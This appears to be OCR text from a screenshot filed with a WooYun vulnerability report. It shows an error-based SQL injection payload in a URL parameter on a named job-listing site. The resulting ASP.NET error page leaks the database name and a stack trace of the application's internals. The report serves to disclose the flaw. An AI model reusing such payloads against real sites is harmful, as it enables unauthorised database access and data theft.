 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://jlerc.com/persondh/parttime.aspx?key='%20and%20db_name()=0%20or%20'%'='%
沪指收复4400点
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'sq_j55555'
“/”应用程序中的服务器错误。
在将 nvarchar 值 'sq_j55555' 转换成数据类型 int 时失败。
明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'sq_j55555' 转换成数据类型 int 时失败。
错误:
行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
栈跟踪:
SqlException (0x80131904): 在将 nvarchar 值 'sq_j55555' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1961498
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4869815
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +216
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +150
MyITJob.DAL.Basic.DB.GetPageSQL(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, Int32
MyITJob.DAL.Basic.DB.MyExecutePage(String sqlAllFields, String sqlTable, String sqlWhere, String IndexField, String sqlOrderField, Int32 PageIndex, In
MyITJob.BLL.Company.Posts.List4Show(PostSearchKey Key, Int32 Page, Int32 PageSize, String sqlAllFields, Int32& RecordCount, Int32& PageCount) +7579
MyITJob.BLL.Company.Posts.List4Show_Rich(PostSearchKey Key, Int32 Page, Int32 PageSize, Int32& RecordCount, Int32& PageCount) +253
MyITJob.PersonDH.UC.Post_Rich_list.BindPosts() +265
MyITJob.PersonDH.UC.Post_Rich_list.Page_Load(Object sender, EventArgs e) +33
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
www.wooyun.org